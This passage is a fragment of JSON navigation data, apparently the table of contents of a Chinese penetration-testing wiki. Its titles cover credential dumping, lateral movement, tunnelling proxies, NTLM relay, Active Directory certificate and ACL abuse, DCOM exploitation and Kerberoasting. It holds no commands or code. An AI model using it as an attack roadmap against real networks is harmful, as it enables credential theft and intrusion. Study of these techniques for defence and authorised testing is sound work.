\",\"pathnames\":[\"hash-cao-zuo/googlecolab-po-jie-hash\"],\"type\":\"document\"},{\"id\":\"H2e4TDnOGzu0Lwu9hTyQ\",\"title\":\"Invoke Dcsync\",\"href\":\"/hash-cao-zuo/invoke-dcsync\",\"pathnames\":[\"hash-cao-zuo/invoke-dcsync\"],\"type\":\"document\"},{\"id\":\"b7nxv5adfzZ1pRYFvFya\",\"title\":\"laZagne\",\"href\":\"/hash-cao-zuo/lazagne\",\"pathnames\":[\"hash-cao-zuo/lazagne\"],\"type\":\"document\"},{\"id\":\"Lsm0PRO9AtSOHMZQlZLz\",\"title\":\"MSF\",\"href\":\"/hash-cao-zuo/msf\",\"pathnames\":[\"hash-cao-zuo/msf\"],\"type\":\"document\"},{\"id\":\"6BRRIcAdrRrAjb4rRUhn\",\"title\":\"QuarksPwDump\",\"href\":\"/hash-cao-zuo/quarkspwdump\",\"pathnames\":[\"hash-cao-zuo/quarkspwdump\"],\"type\":\"document\"},{\"id\":\"vR7kmk8P1eGqbIengGIb\",\"title\":\"开启Wdigest\",\"href\":\"/hash-cao-zuo/kai-qi-wdigest\",\"pathnames\":[\"hash-cao-zuo/kai-qi-wdigest\"],\"type\":\"document\"},{\"id\":\"fFvSsdqA3M0c4Lh7IRSD\",\"title\":\"密码策略\",\"href\":\"/hash-cao-zuo/mi-ma-ce-le\",\"pathnames\":[\"hash-cao-zuo/mi-ma-ce-le\"],\"type\":\"document\"},{\"id\":\"VevbePKmQ82fZftPksON\",\"title\":\"密码破解网站\",\"href\":\"/hash-cao-zuo/mi-ma-po-jie-wang-zhan\",\"pathnames\":[\"hash-cao-zuo/mi-ma-po-jie-wang-zhan\"],\"type\":\"document\"},{\"id\":\"xoxN6wmgQ26t2uov05I0\",\"title\":\"Empire\",\"href\":\"/hash-cao-zuo/empire\",\"pathnames\":[\"hash-cao-zuo/empire\"],\"type\":\"document\"},{\"id\":\"IqFX4FRhHeW0XrpnvI05\",\"title\":\"Getpass\",\"href\":\"/hash-cao-zuo/getpass\",\"pathnames\":[\"hash-cao-zuo/getpass\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"WmosYBXXpiGQOJV5EpiH\",\"title\":\"横向移动\",\"href\":\"/heng-xiang-yi-dong\",\"pathnames\":[\"heng-xiang-yi-dong\"],\"descendants\":[{\"id\":\"fVbj6sfGfW6rWDYaaiUl\",\"title\":\"探测存活主机\",\"href\":\"/heng-xiang-yi-dong/tan-ce-cun-huo-zhu-ji\",\"pathnames\":[\"heng-xiang-yi-dong/tan-ce-cun-huo-zhu-ji\"],\"descendants\":[{\"id\":\"HXRp1O4X1NbLLAeD0pil\",\"title\":\"For+Ping命令查询存活主机\",\"href\":\"/heng-xiang-yi-dong/tan-ce-cun-huo-zhu-ji/for+ping-ming-ling-cha-xun-cun-huo-zhu-ji\",\"pathnames\":[\"heng-xiang-yi-dong/tan-ce-cun-huo-zhu-ji/for+ping-ming-ling-cha-xun-cun-huo-zhu-ji\"],\"type\":\"document\"},{\"id\":\"YJIDXrFkF9WrH3zbpvs8\",\"title\":\"NbtScan\",\"href\":\"/heng-xiang-yi-dong/tan-ce-cun-huo-zhu-ji/nbtscan\",\"pathnames\":[\"heng-xiang-yi-dong/tan-ce-cun-huo-zhu-ji/nbtscan\"],\"type\":\"document\"},{\"id\":\"DNET9GDloAHEsYKoqCuH\",\"title\":\"NetDiscover\",\"href\":\"/heng-xiang-yi-dong/tan-ce-cun-huo-zhu-ji/netdiscover\",\"pathnames\":[\"heng-xiang-yi-dong/tan-ce-cun-huo-zhu-ji/netdiscover\"],\"type\":\"document\"},{\"id\":\"f49KEQuUxTjrEwoP4DM3\",\"title\":\"NMAP\",\"href\":\"/heng-xiang-yi-dong/tan-ce-cun-huo-zhu-ji/nmap\",\"pathnames\":[\"heng-xiang-yi-dong/tan-ce-cun-huo-zhu-ji/nmap\"],\"type\":\"document\"},{\"id\":\"1rF258kJ2Ds4KyAE65wI\",\"title\":\"rp scan\",\"href\":\"/heng-xiang-yi-dong/tan-ce-cun-huo-zhu-ji/rp-scan\",\"pathnames\":[\"heng-xiang-yi-dong/tan-ce-cun-huo-zhu-ji/rp-scan\"],\"type\":\"document\"},{\"id\":\"k0Luw298HndVb2ujVHQB\",\"title\":\"代理nmap扫描\",\"href\":\"/heng-xiang-yi-dong/tan-ce-cun-huo-zhu-ji/dai-li-nmap-sao-miao\",\"pathnames\":[\"heng-xiang-yi-dong/tan-ce-cun-huo-zhu-ji/dai-li-nmap-sao-miao\"],\"type\":\"document\"},{\"id\":\"kkskQYHwGgaFAYFfbO8R\",\"title\":\"内外网资产对应\",\"href\":\"/heng-xiang-yi-dong/tan-ce-cun-huo-zhu-ji/nei-wai-wang-zi-chan-dui-ying\",\"pathnames\":[\"heng-xiang-yi-dong/tan-ce-cun-huo-zhu-ji/nei-wai-wang-zi-chan-dui-ying\"],\"type\":\"document\"},{\"id\":\"K54BlY8mamF903eb3VYw\",\"title\":\"MSF\",\"href\":\"/heng-xiang-yi-dong/tan-ce-cun-huo-zhu-ji/msf\",\"pathnames\":[\"heng-xiang-yi-dong/tan-ce-cun-huo-zhu-ji/msf\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"0pQ4hfgN6yZzb1JRTQpy\",\"title\":\"探测服务\u0026端口\",\"href\":\"/heng-xiang-yi-dong/tan-ce-fu-wu-duan-kou\",\"pathnames\":[\"heng-xiang-yi-dong/tan-ce-fu-wu-duan-kou\"],\"descendants\":[{\"id\":\"CGSUq6riSlziZKZtVJWk\",\"title\":\"常见端口\",\"href\":\"/heng-xiang-yi-dong/tan-ce-fu-wu-duan-kou/chang-jian-duan-kou\",\"pathnames\":[\"heng-xiang-yi-dong/tan-ce-fu-wu-duan-kou/chang-jian-duan-kou\"],\"type\":\"document\"},{\"id\":\"l6XJoQU9M7vEe6XqZOlo\",\"title\":\"MSF\",\"href\":\"/heng-xiang-yi-dong/tan-ce-fu-wu-duan-kou/msf\",\"pathnames\":[\"heng-xiang-yi-dong/tan-ce-fu-wu-duan-kou/msf\"],\"type\":\"document\"},{\"id\":\"bN2EzkoKPXoR4pCLZ3vU\",\"title\":\"Nc\",\"href\":\"/heng-xiang-yi-dong/tan-ce-fu-wu-duan-kou/nc\",\"pathnames\":[\"heng-xiang-yi-dong/tan-ce-fu-wu-duan-kou/nc\"],\"type\":\"document\"},{\"id\":\"aEaBMsN0uMw9yedVgGmN\",\"title\":\"Powershell\",\"href\":\"/heng-xiang-yi-dong/tan-ce-fu-wu-duan-kou/powershell\",\"pathnames\":[\"heng-xiang-yi-dong/tan-ce-fu-wu-duan-kou/powershell\"],\"type\":\"document\"},{\"id\":\"F55h0RDM9OhiXyCAFocQ\",\"title\":\"PTScan\",\"href\":\"/heng-xiang-yi-dong/tan-ce-fu-wu-duan-kou/ptscan\",\"pathnames\":[\"heng-xiang-yi-dong/tan-ce-fu-wu-duan-kou/ptscan\"],\"type\":\"document\"},{\"id\":\"th87QQLQk3bAjCyu27Gf\",\"title\":\"SMB\",\"href\":\"/heng-xiang-yi-dong/tan-ce-fu-wu-duan-kou/smb\",\"pathnames\":[\"heng-xiang-yi-dong/tan-ce-fu-wu-duan-kou/smb\"],\"type\":\"document\"},{\"id\":\"Z2ODmSPTTOy4Qfln9XSb\",\"title\":\"CobaltStrike+K8Aggressor\",\"href\":\"/heng-xiang-yi-dong/tan-ce-fu-wu-duan-kou/cobaltstrike+k8aggressor\",\"pathnames\":[\"heng-xiang-yi-dong/tan-ce-fu-wu-duan-kou/cobaltstrike+k8aggressor\"],\"type\":\"document\"},{\"id\":\"IG1xpolshOghBg5H1vvo\",\"title\":\"Linux_Samba服务\",\"href\":\"/heng-xiang-yi-dong/tan-ce-fu-wu-duan-kou/linuxsamba-fu-wu\",\"pathnames\":[\"heng-xiang-yi-dong/tan-ce-fu-wu-duan-kou/linuxsamba-fu-wu\"],\"type\":\"document\"},{\"id\":\"S0ELWnC47uOMYokcg5aA\",\"title\":\"Masscan\",\"href\":\"/heng-xiang-yi-dong/tan-ce-fu-wu-duan-kou/masscan\",\"pathnames\":[\"heng-xiang-yi-dong/tan-ce-fu-wu-duan-kou/masscan\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"yic2VL1NEUAk8VDlQyvk\",\"title\":\"执行命令\u0026IPC\u0026计划任务\",\"href\":\"/heng-xiang-yi-dong/zhi-xing-ming-ling-ipc-ji-hua-ren-wu\",\"pathnames\":[\"heng-xiang-yi-dong/zhi-xing-ming-ling-ipc-ji-hua-ren-wu\"],\"descendants\":[{\"id\":\"lAyZK4pivE4dJx6AflDk\",\"title\":\"AT\",\"href\":\"/heng-xiang-yi-dong/zhi-xing-ming-ling-ipc-ji-hua-ren-wu/at\",\"pathnames\":[\"heng-xiang-yi-dong/zhi-xing-ming-ling-ipc-ji-hua-ren-wu/at\"],\"type\":\"document\"},{\"id\":\"QmlN9cJ80GdYjzhYQgie\",\"title\":\"IPC\",\"href\":\"/heng-xiang-yi-dong/zhi-xing-ming-ling-ipc-ji-hua-ren-wu/ipc\",\"pathnames\":[\"heng-xiang-yi-dong/zhi-xing-ming-ling-ipc-ji-hua-ren-wu/ipc\"],\"type\":\"document\"},{\"id\":\"QwhVIqEK7RP2H8mHc8q1\",\"title\":\"Schtasks\",\"href\":\"/heng-xiang-yi-dong/zhi-xing-ming-ling-ipc-ji-hua-ren-wu/schtasks\",\"pathnames\":[\"heng-xiang-yi-dong/zhi-xing-ming-ling-ipc-ji-hua-ren-wu/schtasks\"],\"type\":\"document\"},{\"id\":\"pUTtf6GtL0Yqos7Ogge8\",\"title\":\"Wmic\",\"href\":\"/heng-xiang-yi-dong/zhi-xing-ming-ling-ipc-ji-hua-ren-wu/wmic\",\"pathnames\":[\"heng-xiang-yi-dong/zhi-xing-ming-ling-ipc-ji-hua-ren-wu/wmic\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"uKSawTcab3PP1m3Gsea2\",\"title\":\"代理\",\"href\":\"/heng-xiang-yi-dong/dai-li\",\"pathnames\":[\"heng-xiang-yi-dong/dai-li\"],\"descendants\":[{\"id\":\"FdTPIJch5GeTfv5EAXIX\",\"title\":\"goproxy\",\"href\":\"/heng-xiang-yi-dong/dai-li/goproxy\",\"pathnames\":[\"heng-xiang-yi-dong/dai-li/goproxy\"],\"type\":\"document\"},{\"id\":\"hTTvJG63mfQ9yiiQ0kBW\",\"title\":\"shadowsocks\",\"href\":\"/heng-xiang-yi-dong/dai-li/shadowsocks\",\"pathnames\":[\"heng-xiang-yi-dong/dai-li/shadowsocks\"],\"type\":\"document\"},{\"id\":\"2PyU1ZJ693kUi98Kh9g1\",\"title\":\"sock4a\",\"href\":\"/heng-xiang-yi-dong/dai-li/sock4a\",\"pathnames\":[\"heng-xiang-yi-dong/dai-li/sock4a\"],\"type\":\"document\"},{\"id\":\"BZEL4pR1p7lXnQQeBb8t\",\"title\":\"socks5\",\"href\":\"/heng-xiang-yi-dong/dai-li/socks5\",\"pathnames\":[\"heng-xiang-yi-dong/dai-li/socks5\"],\"type\":\"document\"},{\"id\":\"D4gzO9PmyBvxwOi6emEG\",\"title\":\"socks5web\",\"href\":\"/heng-xiang-yi-dong/dai-li/socks5web\",\"pathnames\":[\"heng-xiang-yi-dong/dai-li/socks5web\"],\"type\":\"document\"},{\"id\":\"O8ty8YsbNYPW2j57DlcO\",\"title\":\"ssf\",\"href\":\"/heng-xiang-yi-dong/dai-li/ssf\",\"pathnames\":[\"heng-xiang-yi-dong/dai-li/ssf\"],\"type\":\"document\"},{\"id\":\"tSgtWtEJLUZeLV5F5DKP\",\"title\":\"ssh\",\"href\":\"/heng-xiang-yi-dong/dai-li/ssh\",\"pathnames\":[\"heng-xiang-yi-dong/dai-li/ssh\"],\"type\":\"document\"},{\"id\":\"rUOOyvrB9v6FgSyk2WdH\",\"title\":\"代理软件\",\"href\":\"/heng-xiang-yi-dong/dai-li/dai-li-ruan-jian\",\"pathnames\":[\"heng-xiang-yi-dong/dai-li/dai-li-ruan-jian\"],\"type\":\"document\"},{\"id\":\"fpCyDKJqsj1Jtaxh7pCJ\",\"title\":\"chisel\",\"href\":\"/heng-xiang-yi-dong/dai-li/chisel\",\"pathnames\":[\"heng-xiang-yi-dong/dai-li/chisel\"],\"type\":\"document\"},{\"id\":\"BKxYlbeaajHNrNp4XSst\",\"title\":\"earthworm\",\"href\":\"/heng-xiang-yi-dong/dai-li/earthworm\",\"pathnames\":[\"heng-xiang-yi-dong/dai-li/earthworm\"],\"type\":\"document\"},{\"id\":\"UBJQdlANXR1QUFwVChzV\",\"title\":\"revsocks\",\"href\":\"/heng-xiang-yi-dong/dai-li/revsocks\",\"pathnames\":[\"heng-xiang-yi-dong/dai-li/revsocks\"],\"type\":\"document\"},{\"id\":\"vMKFOKs8H8APo2RKcwtu\",\"title\":\"Gost\",\"href\":\"/heng-xiang-yi-dong/dai-li/gost\",\"pathnames\":[\"heng-xiang-yi-dong/dai-li/gost\"],\"type\":\"document\"},{\"id\":\"ko8PCAEeD2gZ3kAkSXk9\",\"title\":\"gotohttp\",\"href\":\"/heng-xiang-yi-dong/dai-li/gotohttp\",\"pathnames\":[\"heng-xiang-yi-dong/dai-li/gotohttp\"],\"type\":\"document\"},{\"id\":\"mMQ8bb35Q56UVptHUyCt\",\"title\":\"rustdesk\",\"href\":\"/heng-xiang-yi-dong/dai-li/rustdesk\",\"pathnames\":[\"heng-xiang-yi-dong/dai-li/rustdesk\"],\"type\":\"document\"},{\"id\":\"BQlCeouuFtjkvKhGPJ5M\",\"title\":\"frp\",\"href\":\"/heng-xiang-yi-dong/dai-li/frp\",\"pathnames\":[\"heng-xiang-yi-dong/dai-li/frp\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"CSFgz8HGg0Y9nJXEaX4i\",\"title\":\"NTLM中继和中间人攻击\",\"href\":\"/heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji\",\"pathnames\":[\"heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji\"],\"descendants\":[{\"id\":\"6jhT0ApTsgHlqOJYURFc\",\"title\":\"Ntlmrelayx+资源受限委派\",\"href\":\"/heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/ntlmrelayx+-zi-yuan-shou-xian-wei-pai\",\"pathnames\":[\"heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/ntlmrelayx+-zi-yuan-shou-xian-wei-pai\"],\"type\":\"document\"},{\"id\":\"iXH2yrFBtX5Gd3Vnu0Nj\",\"title\":\"Responder/LLMNR毒害\",\"href\":\"/heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/responderllmnr-du-hai\",\"pathnames\":[\"heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/responderllmnr-du-hai\"],\"type\":\"document\"},{\"id\":\"CplPQ8TUy3ExIPjz0foq\",\"title\":\"DNS Poisonning\",\"href\":\"/heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/dns-poisonning\",\"pathnames\":[\"heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/dns-poisonning\"],\"type\":\"document\"},{\"id\":\"EceXvced4hV6KgIBqoFq\",\"title\":\"MS08-068 NTLM反射\",\"href\":\"/heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/ms08068-ntlm-fan-she\",\"pathnames\":[\"heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/ms08068-ntlm-fan-she\"],\"type\":\"document\"},{\"id\":\"RYAJZy02jSjgLQBl0YNj\",\"title\":\"RemotePotato0\",\"href\":\"/heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/remotepotato0\",\"pathnames\":[\"heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/remotepotato0\"],\"type\":\"document\"},{\"id\":\"j7trODohA6PXZpFH1d7J\",\"title\":\"SMB签名禁用和IPv4\",\"href\":\"/heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/smb-qian-ming-jin-yong-he-ipv4\",\"pathnames\":[\"heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/smb-qian-ming-jin-yong-he-ipv4\"],\"type\":\"document\"},{\"id\":\"tdwDJq6nrpVwYofcs8ZD\",\"title\":\"SMB签名禁用和IPv6\",\"href\":\"/heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/smb-qian-ming-jin-yong-he-ipv6\",\"pathnames\":[\"heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/smb-qian-ming-jin-yong-he-ipv6\"],\"type\":\"document\"},{\"id\":\"dF8ezFXaznUwOSKCsmYx\",\"title\":\"WebDav中继\",\"href\":\"/heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/webdav-zhong-ji\",\"pathnames\":[\"heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/webdav-zhong-ji\"],\"type\":\"document\"},{\"id\":\"6ecBqBxRcOpc3rwTgSo7\",\"title\":\"捕获和破解Net NTLMv1和NTLMv1哈希\",\"href\":\"/heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/bu-huo-he-po-jie-net-ntlmv1-he-ntlmv1-ha-xi\",\"pathnames\":[\"heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/bu-huo-he-po-jie-net-ntlmv1-he-ntlmv1-ha-xi\"],\"type\":\"document\"},{\"id\":\"yoUjAa5brnzqOlCc0Pjt\",\"title\":\"CVE-2019-1040\",\"href\":\"/heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/cve-2019-1040\",\"pathnames\":[\"heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/cve-2019-1040\"],\"type\":\"document\"},{\"id\":\"Q3GDhuho6iivFwXKRVrb\",\"title\":\"CVE-2019-1384\",\"href\":\"/heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/cve-2019-1384\",\"pathnames\":[\"heng-xiang-yi-dong/ntlm-zhong-ji-he-zhong-jian-ren-gong-ji/cve-2019-1384\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"hOVC0sWm1yS55GcNanfZ\",\"title\":\"ActiveDirectory的ACL和ACE\",\"href\":\"/heng-xiang-yi-dong/activedirectory-de-acl-he-ace\",\"pathnames\":[\"heng-xiang-yi-dong/activedirectory-de-acl-he-ace\"],\"descendants\":[{\"id\":\"l5vPYBa3r7hQpVFiWJVf\",\"title\":\"GenericAll\",\"href\":\"/heng-xiang-yi-dong/activedirectory-de-acl-he-ace/genericall\",\"pathnames\":[\"heng-xiang-yi-dong/activedirectory-de-acl-he-ace/genericall\"],\"type\":\"document\"},{\"id\":\"tfSwrOnOdSozMHCyihAA\",\"title\":\"GenericWrite\",\"href\":\"/heng-xiang-yi-dong/activedirectory-de-acl-he-ace/genericwrite\",\"pathnames\":[\"heng-xiang-yi-dong/activedirectory-de-acl-he-ace/genericwrite\"],\"type\":\"document\"},{\"id\":\"zMe6lyeS4Nn874wiJ81G\",\"title\":\"WriteDACL\",\"href\":\"/heng-xiang-yi-dong/activedirectory-de-acl-he-ace/writedacl\",\"pathnames\":[\"heng-xiang-yi-dong/activedirectory-de-acl-he-ace/writedacl\"],\"type\":\"document\"},{\"id\":\"fbLx8QY11OcWzQBWntk1\",\"title\":\"WriteOwner\",\"href\":\"/heng-xiang-yi-dong/activedirectory-de-acl-he-ace/writeowner\",\"pathnames\":[\"heng-xiang-yi-dong/activedirectory-de-acl-he-ace/writeowner\"],\"type\":\"document\"},{\"id\":\"ZSL76bODGyNLcv4fLnfW\",\"title\":\"读取GMSA密码\",\"href\":\"/heng-xiang-yi-dong/activedirectory-de-acl-he-ace/du-qu-gmsa-mi-ma\",\"pathnames\":[\"heng-xiang-yi-dong/activedirectory-de-acl-he-ace/du-qu-gmsa-mi-ma\"],\"type\":\"document\"},{\"id\":\"I0QedXGaS7eutZiCHklF\",\"title\":\"读取LAPS密码\",\"href\":\"/heng-xiang-yi-dong/activedirectory-de-acl-he-ace/du-qu-laps-mi-ma\",\"pathnames\":[\"heng-xiang-yi-dong/activedirectory-de-acl-he-ace/du-qu-laps-mi-ma\"],\"type\":\"document\"},{\"id\":\"9G4fCJ3UpTASBHbH9L6w\",\"title\":\"强制更改密码\",\"href\":\"/heng-xiang-yi-dong/activedirectory-de-acl-he-ace/qiang-zhi-geng-gai-mi-ma\",\"pathnames\":[\"heng-xiang-yi-dong/activedirectory-de-acl-he-ace/qiang-zhi-geng-gai-mi-ma\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"0LNitSM1keWbIWVfsxys\",\"title\":\"ActiveDirectory证书服务\",\"href\":\"/heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu\",\"pathnames\":[\"heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu\"],\"descendants\":[{\"id\":\"q1RnvkUOHuWWLdUV594g\",\"title\":\"ESC1-配置错误的证书模板\",\"href\":\"/heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu/esc1-pei-zhi-cuo-wu-de-zheng-shu-mu-ban\",\"pathnames\":[\"heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu/esc1-pei-zhi-cuo-wu-de-zheng-shu-mu-ban\"],\"type\":\"document\"},{\"id\":\"uDuDihB17o7iMHHPXAcA\",\"title\":\"ESC2-配置错误的证书模板\",\"href\":\"/heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu/esc2-pei-zhi-cuo-wu-de-zheng-shu-mu-ban\",\"pathnames\":[\"heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu/esc2-pei-zhi-cuo-wu-de-zheng-shu-mu-ban\"],\"type\":\"document\"},{\"id\":\"h6b6gDOapHcZkCx09tzI\",\"title\":\"ESC3-配置错误的注册代理模板\",\"href\":\"/heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu/esc3-pei-zhi-cuo-wu-de-zhu-ce-dai-li-mu-ban\",\"pathnames\":[\"heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu/esc3-pei-zhi-cuo-wu-de-zhu-ce-dai-li-mu-ban\"],\"type\":\"document\"},{\"id\":\"ibbdlGhQPz0aRG117FGK\",\"title\":\"ESC4-访问控制漏洞\",\"href\":\"/heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu/esc4-fang-wen-kong-zhi-lou-dong\",\"pathnames\":[\"heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu/esc4-fang-wen-kong-zhi-lou-dong\"],\"type\":\"document\"},{\"id\":\"P6gbrwcquRFpjU1eCdat\",\"title\":\"ESC6-EDITF_ATTRIBUTESUBJECTALTNAME2\",\"href\":\"/heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu/esc6-editf_attributesubjectaltname2\",\"pathnames\":[\"heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu/esc6-editf_attributesubjectaltname2\"],\"type\":\"document\"},{\"id\":\"WeHxI11A6hLZafSYTH5y\",\"title\":\"ESC7-易受攻击的证书颁发机构访问控制\",\"href\":\"/heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu/esc7-yi-shou-gong-ji-de-zheng-shu-ban-fa-ji-gou-fang-wen-kong-zhi\",\"pathnames\":[\"heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu/esc7-yi-shou-gong-ji-de-zheng-shu-ban-fa-ji-gou-fang-wen-kong-zhi\"],\"type\":\"document\"},{\"id\":\"83YzPPPLXYL9NmLht1FS\",\"title\":\"ESC8-ADCS中继攻击\",\"href\":\"/heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu/esc8adcs-zhong-ji-gong-ji\",\"pathnames\":[\"heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu/esc8adcs-zhong-ji-gong-ji\"],\"type\":\"document\"},{\"id\":\"YrnoyhBLC8qcCNXdnkIs\",\"title\":\"Pass-The-Certificate\",\"href\":\"/heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu/pass-the-certificate\",\"pathnames\":[\"heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu/pass-the-certificate\"],\"type\":\"document\"},{\"id\":\"JcqJXAuR9TEEOmmeiTto\",\"title\":\"查找证书服务器\",\"href\":\"/heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu/cha-zhao-zheng-shu-fu-wu-qi\",\"pathnames\":[\"heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu/cha-zhao-zheng-shu-fu-wu-qi\"],\"type\":\"document\"},{\"id\":\"FKbH8jDpgnPR4Uutqry6\",\"title\":\"经过认证的CVE-2022-26923\",\"href\":\"/heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu/jing-guo-ren-zheng-de-cve202226923\",\"pathnames\":[\"heng-xiang-yi-dong/activedirectory-zheng-shu-fu-wu/jing-guo-ren-zheng-de-cve202226923\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"tKc4SqGGOjt33MeCNsAc\",\"title\":\"DCOM-Exploitation\",\"href\":\"/heng-xiang-yi-dong/dcom-exploitation\",\"pathnames\":[\"heng-xiang-yi-dong/dcom-exploitation\"],\"descendants\":[{\"id\":\"V9IzxlHvbqbIGIUxtfku\",\"title\":\"DCOM\",\"href\":\"/heng-xiang-yi-dong/dcom-exploitation/dcom\",\"pathnames\":[\"heng-xiang-yi-dong/dcom-exploitation/dcom\"],\"type\":\"document\"},{\"id\":\"Q6BdcSnXnj4n2Ebptaak\",\"title\":\"通过MMC应用程序类进行DCOM\",\"href\":\"/heng-xiang-yi-dong/dcom-exploitation/tong-guo-mmc-ying-yong-cheng-xu-lei-jin-xing-dcom\",\"pathnames\":[\"heng-xiang-yi-dong/dcom-exploitation/tong-guo-mmc-ying-yong-cheng-xu-lei-jin-xing-dcom\"],\"type\":\"document\"},{\"id\":\"tQ5aiM8oy1iwIY1jzvNp\",\"title\":\"通过Office进行DCOM\",\"href\":\"/heng-xiang-yi-dong/dcom-exploitation/tong-guo-office-jin-xing-dcom\",\"pathnames\":[\"heng-xiang-yi-dong/dcom-exploitation/tong-guo-office-jin-xing-dcom\"],\"type\":\"document\"},{\"id\":\"JHNq0oNNZvZR21MMsIjb\",\"title\":\"通过ShellBrowserWindow进行DCOM\",\"href\":\"/heng-xiang-yi-dong/dcom-exploitation/tong-guo-shellbrowserwindow-jin-xing-dcom\",\"pathnames\":[\"heng-xiang-yi-dong/dcom-exploitation/tong-guo-shellbrowserwindow-jin-xing-dcom\"],\"type\":\"document\"},{\"id\":\"2E9ivZVBA0QMqtZRtZT0\",\"title\":\"通过ShellExecute进行DCOM\",\"href\":\"/heng-xiang-yi-dong/dcom-exploitation/tong-guo-shellexecute-jin-xing-dcom\",\"pathnames\":[\"heng-xiang-yi-dong/dcom-exploitation/tong-guo-shellexecute-jin-xing-dcom\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"xUv1QIB9Vg2G8HRG9XrL\",\"title\":\"Kerberoasting\",\"href\":\"/heng-xiang-yi-dong/kerberoasting\",\"pathnames\":[\"heng-xiang-yi-dong/kerberoasting\"],\"descendants\":[{\"id\":\"vQKawKOopjfElUto54C3\",\"title\":\"申请票据\",\"href\":\"/heng-xiang-yi-dong/kerberoasting/shen-qing-piao-ju\",\"pathnames\":[\"heng-xiang-yi-dong/kerberoasting/shen-qing-piao-ju\"],\"type\":\"document\"},{\"id\":\"9bz72FvF1q0aiYrSnZ1A\",\"title\":\"破解密码\",\"href\":\"/heng-xiang-yi-dong/kerberoasting/po-jie-mi-ma\",\"pathnames\":[\"heng-xiang-yi-dong/kerberoasting/po-jie-mi-ma\"],\"type\":\"document\"},{\"id\":\"baiBiC0H8QkUuhXR5WD2\",\"title\":\"导出票据\",\"href\":\"/heng-xiang-yi-dong/kerberoasting/dao-chu-piao-ju\",\"pathnames\":[\"heng-xiang-yi-dong/kerberoasting/dao-chu-piao-ju\"],\"type\":\"document\"},{\"id\":\"sIgiKrdYDjCTdHHWnxpy\",\"title\":\"SPN发现\",\"href\":\"/heng-xiang-yi-dong/kerberoasting/spn-fa-xian\",\"pathnames\":[\"heng-xiang-yi-dong/kerberoasting/spn-fa-xian\"],\"type\":\"document\"},{\"id\":\"Mt3qaXLsnTMDqWGF9OTY\",\"title\":\"GetUserSPNs\",\"href\":\"/heng-xiang-yi-dong/kerberoasting/getuserspns\",\"pathnames\":[\"heng-xiang-yi-dong/kerberoasting/getuserspns\"],\"type\":\"document\"},{\"id\":\"X61wL523MuivDJgH7sZG\",\"title\":\"重写票据\",\"href\":\"/heng-xiang-yi-dong/kerberoasting/zhong-xie-piao-ju\",\"pathnames\":[\"heng-xiang-yi-dong/kerberoasting/zhong-xie-piao-ju\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"dDlXY4Sc8BZz2oIN8yZA\",\"title\":\"MSF添加路由\",\"href\":\"/heng-xiang-yi-dong/msf-tian-jia-lu-you\",\"pathnames\":[\"heng-xiang-yi-dong/msf-tian-jia-lu-you\"],\"type\":\"document\"},{\"id\":\"gFhxcuousVe7jyVg00uo\",\"title\":\"Ngrok内网穿透\",\"href\":\"/heng-xiang-yi-dong/ngrok-nei-wang-chuan-tou\",\"pathnames\":[\"heng-xiang-yi-dong/ngrok-nei-wang-chuan-tou\"],\"type\":\"document\"},{\"id\":\"09ABg5